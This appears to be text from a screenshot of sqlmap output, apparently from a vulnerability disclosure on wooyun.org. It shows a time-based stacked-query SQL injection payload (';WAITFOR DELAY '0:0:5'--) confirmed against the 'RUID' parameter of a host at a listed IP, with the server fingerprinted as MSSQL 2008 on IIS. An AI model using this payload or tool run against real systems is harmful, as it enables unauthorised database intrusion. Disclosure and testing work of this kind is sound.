 sqlmap
GET parameter 'RUID' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection point(s) with a total of 106 HTTP(s) r
equests:
---
Parameter: RUID (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: RUID=';WAITFOR DELAY '0:0:5'--
---
[15:50:08] [INFO] testing Microsoft SQL Server
[15:50:08] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:50:18] [INFO] confirming Microsoft SQL Server
[15:50:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[15:50:50] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\219.244.185.23'
[*] shutting down at 15:50:50
C:\Python27\sqlmap>
www.wooyun.org